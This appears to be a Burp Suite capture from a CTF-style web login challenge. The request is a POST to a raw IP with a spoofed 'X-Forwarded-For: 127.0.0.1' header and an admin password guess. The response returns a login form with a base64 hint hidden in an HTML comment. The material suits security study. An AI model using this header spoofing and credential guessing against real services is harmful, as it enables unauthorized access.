 Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:1003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://123.206.31.85:1003
Connection: close
Referer: http://123.206.31.85:1003/
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1
user=admin&pass=passwor
Raw Headers Hex HTML Render
<html>
<head>
<title></title>
</head>
<body>
<h1></h1>
<form method="POST" autocomplete="off">
<p>Username:
<input type="text" name="user" id="user">
</p>
<p>Password:
<input type="password" name="pass" id="pass">
</p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000">Invalid credentials! Please try again!
<br\></font\>
</body>
</html>
<!-- dGVzdDEyMw== -->